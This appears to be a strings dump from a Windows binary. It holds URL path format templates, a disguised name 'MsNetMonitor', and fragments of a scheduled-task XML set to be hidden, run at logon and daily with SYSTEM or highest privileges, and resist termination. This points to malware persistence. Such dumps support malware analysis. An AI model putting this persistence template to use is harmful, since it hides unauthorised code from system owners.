Invalid params count
No params
info
data
%s/%s/64/%s/%s/%s/
noname
%s/%s/63/%s/%s/%s/%s/
/%s/%s/25/%s/
/%s/%s/23/%d/
/%s/%s/14/%s/%s/0/
/%s/%s/10/%s/%s/%d/
/%s/%s/5/%s/
/%s/%s/1/%s/
/%s/%s/0/%s/%s/%s/%s/%s/
name
module
MsNetMonitor
%s.%s.%s.%s
%s.%s
%Y-%m-%dT%H:%M:%S
</UserId>
<UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
<RunLevel>HighestAvailable</RunLevel>
<GroupId>NT AUTHORITY\SYSTEM</GroupId>
<LogonType>InteractiveToken</LogonType>

</LogonTrigger>

<LogonTrigger>
<Enabled>true</Enabled>

</Command>
</Exec>
</Actions>
</Task>

</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">?pspp?</StartBoundary>
<Enabled>true</Enabled>
<ScheduleByDay>
<DaysInterval>1</DaysInterval>
</ScheduleByDay>
</CalendarTrigger>
</Triggers>
<Principals>
<Principal id="Author">
16/17